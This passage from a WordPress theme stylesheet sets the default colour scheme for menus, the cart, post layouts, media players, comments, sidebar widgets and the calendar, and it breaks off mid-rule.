.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #521c43;
}
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #151414;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #521c43;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #521c43;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #521c43;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #151414;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #919191;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #e8e8e9;
}


/* Side menu */
.scheme_default.menu_side_wrap .menu_side_button {
	color: #1d1d1d;
	border-color: #e5e5e5;
	background-color: rgba(243,245,247,0.7);
}
.scheme_default.menu_side_wrap .menu_side_button:hover {
	color: #1d1d1d;
	border-color: #72cfd5;
	background-color: #ffffff;
}
.scheme_default .menu_side_inner {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .menu_side_inner .sc_layouts_logo {
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default.menu_side_icons .sc_layouts_logo {
	background-color: #ffffff;
	border-color: #e8e8e9;
}

.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #ffffff;
	border-color: #e8e8e9;
	color: #521c43;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #521c43;
	color: #ffffff;
}
.scheme_default.menu_side_icons .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #521c43;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #151414;
}
.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #521c43;
}

.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #f3f5f7;
	color: #606060;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #ffffff;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #ffffff;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #72cfd5;
}

/* Mobile menu */
.scheme_default .menu_mobile_inner {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .menu_mobile_button {
	color: #151414;
}
.scheme_default .menu_mobile_button:hover {
	color: #521c43;
}
.scheme_default .menu_mobile_close:before,
.scheme_default .menu_mobile_close:after {
	border-color: #1d1d1d;
}
.scheme_default .menu_mobile_close:hover:before,
.scheme_default .menu_mobile_close:hover:after {
	border-color: #ffffff;
}
.scheme_default .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #e5e5e5;
}
.scheme_default .menu_mobile_inner a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #1d1d1d;
}
.scheme_default .menu_mobile_inner a:hover,
.scheme_default .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default .menu_mobile_inner .current-menu-item > a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #ffffff;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit {
	color: #919191;
}
.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #151414;
}

.scheme_default .menu_mobile_inner .social_item .social_icon {
	color: #ffffff;
}
.scheme_default .menu_mobile_inner .social_item:hover .social_icon {
	color: #1d1d1d;
}


/* Menu hovers */

/* fade box */
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #ffffff;
	background-color: #f3f5f7;
}

/* slide_line */
.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #521c43;
}

/* slide_box */
.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #f3f5f7;
}

/* zoom_line */
.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #521c43;
}

/* path_line */
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_default .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #521c43;
}

/* roll_down */
.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #521c43;
}

/* color_line */
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #151414;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #521c43;
}
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_default .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #521c43;
}


/* VC Separator */
.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #e5e5e5;
}

/* Cart */
.scheme_default .sc_layouts_cart_items_short {
	background-color: #151414;
	color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget {
	border-color: #e8e8e9;
	background-color: #ffffff;
	color: #606060;
}
.scheme_default .sc_layouts_cart_widget:after {
	border-color: #e8e8e9;
	background-color: #ffffff;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #919191;
}
.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #151414;
}

/* Currency Switcher */
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #606060;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #f3f5f7;
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #ffffff !important;
}
.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #606060;
}
	

/* Page 
-------------------------------------------- */
.scheme_default #page_preloader,
.scheme_default .page_content_wrap {
	background-color: #ffffff;
}
.scheme_default .preloader_wrap > div {
	background-color: #521c43;
}

/* Header */
.scheme_default .top_panel,
.scheme_default.top_panel {
	background-color: #ffffff;
}
.scheme_default.top_panel.with_bg_image:before {
	background-color: rgba(255,255,255,0.7);
}
.scheme_default.top_panel .slider_engine_revo .slide_subtitle,
.scheme_default .top_panel .slider_engine_revo .slide_subtitle {
	color: #521c43;
}
.scheme_default .top_panel_default .top_panel_navi,
.scheme_default.top_panel_default .top_panel_navi {
	background-color: #ffffff;
}
.scheme_default .top_panel_default .top_panel_title,
.scheme_default.top_panel_default .top_panel_title {
	background-color: #f3f5f7;
}


/* Tabs */
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .mptt-navigation-tabs li a,
.scheme_default .ostende_tabs .ostende_tabs_titles li a {
	color: #1d1d1d;
	background-color: #f3f5f7;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .mptt-navigation-tabs li a:hover,
.scheme_default .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .mptt-navigation-tabs li.active a,
.scheme_default .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #ffffff;
	background-color: #151414;
}

.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a {
	color: #1d1d1d;
	background-color: #e6e8eb;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #ffffff;
}
.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_default .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #f3f5f7;
	background-color: #1d1d1d;
}

/* Post layouts */
.scheme_default .post_item {
	color: #606060;
}
.scheme_default .post_meta,
.scheme_default .post_meta_item,
.scheme_default .post_meta_item:after,
.scheme_default .post_meta_item:hover:after,
.scheme_default .post_meta .vc_inline-link,
.scheme_default .post_meta .vc_inline-link:after,
.scheme_default .post_meta .vc_inline-link:hover:after,
.scheme_default .post_meta_item a,
.scheme_default .post_info .post_info_item,
.scheme_default .post_info .post_info_item a,
.scheme_default .post_info_counters .post_counters_item,
.scheme_default .post_counters .socials_share .socials_caption:before,
.scheme_default .post_counters .socials_share .socials_caption:hover:before {
	color: #919191;
}
.scheme_default .post_date a:hover,
.scheme_default a.post_meta_item:hover,
.scheme_default .post_meta_item a:hover,
.scheme_default .post_meta .vc_inline-link:hover,
.scheme_default .post_info .post_info_item a:hover,
.scheme_default .post_info_counters .post_counters_item:hover {
	color: #151414;
}
.scheme_default .post_item .post_title a:hover,
.scheme_default .post_item .post_title a:hover b,
.scheme_default .post_item .post_title a:hover strong,
.scheme_default .post_item .post_title a:hover em{
	color: #521c43;
}

.scheme_default .post_meta_item.post_categories,
.scheme_default .post_meta_item.post_categories a {
	color: #521c43;
}
.scheme_default .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default .post_meta_item.post_categories a:hover,
.scheme_default .post_meta_item.post_categories a:focus {
	color: #ffffff !important;
	background-color: #ffffff;
}

.scheme_default .post_meta_item .socials_share .social_items {
	background-color: #ffffff;
}
.scheme_default .post_meta_item .social_items,
.scheme_default .post_meta_item .social_items:before {
	background-color: #ffffff;
	border-color: #e8e8e9;
	color: #919191;
}

.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #e8e8e9;
}
.scheme_default .post_layout_classic {
	border-color: #e8e8e9;
}

.scheme_default.gallery_preview:before {
	background-color: #ffffff;
}
.scheme_default.gallery_preview {
	color: #606060;
}


/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_default .trx_addons_audio_player.with_cover .audio_author,
.scheme_default .format-audio .post_featured.with_thumb .post_audio_author {
	color: #d4a48c;
}

.scheme_default .mejs-container .mejs-controls,
.scheme_default .wp-playlist .mejs-container .mejs-controls {
	background: rgba(19,18,23,0.7);
}
.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_default .format-audio .post_featured.without_thumb .mejs-controls {
	background: #131217;
}

.scheme_default .mejs-controls .mejs-button > button {
	background-color: rgba(255,255,255,0);
	color: #d4a48c;
}
.scheme_default .mejs-controls .mejs-button > button:hover,
.scheme_default .mejs-controls .mejs-button > button:focus {
	color: #521c43;
	background-color: rgba(255,255,255,0);
}

.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(212,164,140,0.2);
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: rgba(212,164,140,0.7);
}
.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #d4a48c;
}
.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #d4a48c;
}

/* Audio without cover image */
.scheme_default .trx_addons_audio_player.without_cover,
.scheme_default .format-audio .post_featured.without_thumb .post_audio {
	background-color: #131217;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_author,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_author {
	color: #ffffff;
}
.scheme_default .trx_addons_audio_player.without_cover .audio_caption,
.scheme_default .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

/* WordPress Playlist */
.scheme_default .wp-playlist-light {
	background: #ffffff;
	border-color: #e8e8e9;
	color: #606060;
}
.scheme_default .wp-playlist-light .wp-playlist-caption {
	color: #151414;
}
.scheme_default .wp-playlist-light .wp-playlist-playing {
	background: #f3f5f7;
	color: #1d1d1d;
}
.scheme_default .wp-playlist-item {
	border-color: #e8e8e9;
}

/* Aside */
.scheme_default .format-aside .post_content_inner {
	color: #1d1d1d;
	background-color: #f3f5f7;
}

/* Link and Status */
.scheme_default .format-link .post_content_inner,
.scheme_default .format-status .post_content_inner {
	color: #151414;
}

/* Chat */
.scheme_default .format-chat p > b,
.scheme_default .format-chat p > strong {
	color: #151414;
}

/* Video */
.scheme_default .trx_addons_video_player.with_cover .video_hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover {
	color: #d4a48c;
}
.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #ffffff;
}
.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Chess */
.scheme_default .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #ffffff 0%, rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0);
}
.scheme_default .post_layout_chess_1 .post_meta:before {
	background-color: #e8e8e9;
}

/* Pagination */
.scheme_default .nav-links-old {
	color: #151414;
}
.scheme_default .nav-links-old a:hover {
	color: #151414;
	border-color: #151414;
}

.scheme_default .esg-filters div.esg-navigationbutton,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a,
.scheme_default .page_links > a,
.scheme_default .comments_pagination .page-numbers,
.scheme_default .nav-links .page-numbers {
	color: #151414;
	background-color: transparent;
}
.scheme_default .esg-filters div.esg-navigationbutton:hover,
.scheme_default .esg-filters div.esg-navigationbutton.selected,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_default .page_links > a:hover,
.scheme_default .page_links > span:not(.page_links_title),
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .comments_pagination .page-numbers.current,
.scheme_default .nav-links a.page-numbers:hover,
.scheme_default .nav-links .page-numbers.current {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .esg-filters div.esg-navigationbutton:hover,
.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_default .page_links > a:hover,
.scheme_default .comments_pagination a.page-numbers:hover,
.scheme_default .nav-links a.page-numbers:hover {
	color: #ffffff;
	background-color: #521c43;
}

/* Single post */
.scheme_default .post_item_single .post_header .post_date {
	color: #919191;
}
.scheme_default .post_item_single .post_header .post_categories,
.scheme_default .post_item_single .post_header .post_categories a {

}
.scheme_default .post_item_single .post_featured .post_categories a:hover,
.scheme_default .post_item_single .post_header .post_categories a:hover {
	color: #ffffff;
}
.scheme_default .post_item_single .post_header .post_meta_item,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,
.scheme_default .post_item_single .post_header .post_meta_item a,
.scheme_default .post_item_single .post_header .post_meta_item .socials_caption {

}
.scheme_default .post_item_single .post_meta_item:hover,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,
.scheme_default .post_item_single .post_meta_item > a:hover,
.scheme_default .post_item_single .post_meta_item .socials_caption:hover,
.scheme_default .post_item_single .post_edit a:hover,
.scheme_default .post_item_single .post_meta_item:focus,
.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:focus,
.scheme_default .post_item_single .post_meta_item > a:focus,
.scheme_default .post_item_single .post_meta_item .socials_caption:focus,
.scheme_default .post_item_single .post_edit a:focus {
	color: #ffffff;
}
.scheme_default .post_item_single .post_content .post_meta_label,
.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #151414;
}
.scheme_default .post_item_single .post_content .post_tags,
.scheme_default .post_item_single .post_content .post_tags a {
	color: #521c43;
}
.scheme_default .post_item_single .post_content .post_tags a:hover {
	color: #ffffff;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #521c43;
}
.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #ffffff !important;
	background-color: #ffffff;
}

.scheme_default .post-password-form input[type="submit"] {
	border-color: #151414;
}
.scheme_default .post-password-form input[type="submit"]:hover,
.scheme_default .post-password-form input[type="submit"]:focus {
	color: #ffffff;
}

/* Single post navi */
.scheme_default .nav-links-single .nav-links {
	border-color: #e8e8e9;
}
.scheme_default .nav-links-single .nav-links a .meta-nav {
	color: #919191;
}
.scheme_default .nav-links-single .nav-links a .post_date {
	color: #919191;
}
.scheme_default .nav-links-single .nav-links a:hover .meta-nav,
.scheme_default .nav-links-single .nav-links a:hover .post_date {
	color: #151414;
}
.scheme_default .nav-links-single .nav-links a:hover .post-title {
	color: #521c43;
}

/* Author info */
.scheme_default.author_info {
	color: #b2b2b2;
	background-color: #ffffff;
}
.scheme_default.author_info .author_title {
	color: #151414;
}
.scheme_default.author_info a {
	color: #d4a48c;
}
.scheme_default.author_info a:hover {
	color: #d4a48c;
}
.scheme_default.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #521c43;
}
.scheme_default.author_info .socials_wrap .social_item:hover .social_icon {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Related posts */
.scheme_default .related_wrap {
	border-color: #e8e8e9;
}
.scheme_default .related_wrap .related_item.related_item_style_1 {
	background-color: #131217;
}
.scheme_default .related_wrap .related_item_style_1 .post_title a,
.scheme_default .related_wrap .related_item_style_1 .post_title a em,
.scheme_default .related_wrap .related_item_style_1 .post_title a b{
	color: #ffffff;
}
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover,
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover em,
.scheme_default .related_wrap .related_item_style_1 .post_title a:hover b,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus em,
.scheme_default .related_wrap .related_item_style_1 .post_title a:focus b{
	color: #d4a48c;
}
.scheme_default .related_wrap .related_item_style_1 .post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default .related_wrap .related_item_style_1 .post_categories a:hover,
.scheme_default .related_wrap .related_item_style_1 .post_categories a:focus {
	color: #131217;
	background-color: #ffffff;
}

/* Comments */
.scheme_default .comments_list_wrap .comment_counters, .scheme_default .comments_list_wrap .comment_date, .scheme_default .comments_list_wrap .comment_time {
	color: #919191;
}
.scheme_default .comments_list_wrap,
.scheme_default .comments_list_wrap > ul {
	border-color: #e8e8e9;
}
.scheme_default .comments_list_wrap li + li,
.scheme_default .comments_list_wrap li ul {
	border-color: #e8e8e9;
}
.scheme_default .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #521c43;
}
.scheme_default .comments_list_wrap .comment_info {
	color: #151414;
}
.scheme_default .comments_list_wrap .comment_counters a{
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_default .comments_list_wrap .comment_text {
	color: #606060;
}
.scheme_default .comments_list_wrap .comment_reply a {
	color: #521c43;
}
.scheme_default .comments_list_wrap .comment_reply a:hover {
	color: #521c43;
}
.scheme_default .comments_form_wrap {
	border-color: #e8e8e9;
}
.scheme_default .comments_wrap .comments_notes {
	color: #919191;
}
.scheme_default .comments_list_wrap .comment_text table > tbody th {
	background-color: #131217;
}


/* Page 404 */
.scheme_default .post_item_404 .page_title {
	color: #919191;
}
.scheme_default .post_item_404 .page_description {
	color: #606060;
}
.scheme_default .post_item_404 .go_home {
	border-color: #151414;
}



/* Sidebar
---------------------------------------------- */
.scheme_default.sidebar .sidebar_inner {
	background-color: #f3f5f7;
	color: #606060;
}
.scheme_default .sidebar_inner .widget + .widget {
	border-color: #e8e8e9;
}
.scheme_default.sidebar .widget + .widget {
	border-color: #e5e5e5;
}
.scheme_default.sidebar a {
	color: #ffffff;
}
.scheme_default.sidebar a:hover {
	color: #72cfd5;
}
.scheme_default.sidebar h1, .scheme_default.sidebar h2, .scheme_default.sidebar h3, .scheme_default.sidebar h4, .scheme_default.sidebar h5, .scheme_default.sidebar h6,
.scheme_default.sidebar h1 a, .scheme_default.sidebar h2 a, .scheme_default.sidebar h3 a, .scheme_default.sidebar h4 a, .scheme_default.sidebar h5 a, .scheme_default.sidebar h6 a {
	color: #1d1d1d;
}
.scheme_default.sidebar h1 a:hover, .scheme_default.sidebar h2 a:hover, .scheme_default.sidebar h3 a:hover, .scheme_default.sidebar h4 a:hover, .scheme_default.sidebar h5 a:hover, .scheme_default.sidebar h6 a:hover {
	color: #ffffff;
}

/* Lists in the widgets */
.scheme_default .widget ul > li:before {
	background-color: #521c43;
}
.scheme_default.sidebar ul > li:before {
	background-color: #ffffff;
}
.scheme_default.sidebar li > a,
.scheme_default.sidebar .post_title > a {
	color: #1d1d1d;
}
.scheme_default.sidebar li > a:hover,
.scheme_default.sidebar .post_title > a:hover {
	color: #ffffff;
}

/* Archive */
.scheme_default.sidebar .widget_archive li {
	color: #1d1d1d;
}

/* Calendar */
.scheme_default .widget_calendar caption,
.scheme_default .widget_calendar tbody td a,
.scheme_default .widget_calendar th {
	color: #151414;
}
.scheme_default.sidebar .widget_calendar caption,
.scheme_default.sidebar .widget_calendar tbody td a,
.scheme_default.sidebar .widget_calendar th {
	color: #1d1d1d;
}
.scheme_default .widget_calendar tbody td {
	color: #606060 !important;
}
.scheme_default.sidebar .widget_calendar tbody td {
	color: #606060 !important;
}
.scheme_default .widget_calendar tbody td a:hover {
	color: #521c43;
}
.scheme_default.sidebar .widget_calendar tbody td a:hover {
	color: #ffffff;
}
.scheme_default .widget_calendar tbody td a:after {
	background-color: #521c43;
}
.scheme_default.sidebar .widget_calendar tbody td a:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_default .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_default .widget_calendar td#today a:hover {
	color: #1d1d1d;
}
.scheme_default .widget_calendar td#today {
	color: #ffffff;
}
.scheme_default .widget_calendar td#today:before {
	background-color: #521c43;
}
.scheme_default.sidebar .widget_calendar td#today:before {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_default .widget_calendar td#today a:hover:after {
	background-color: #1d1d1d;
}
.scheme_default .widget_calendar #prev a,
.scheme_default .widget_calendar #next a {
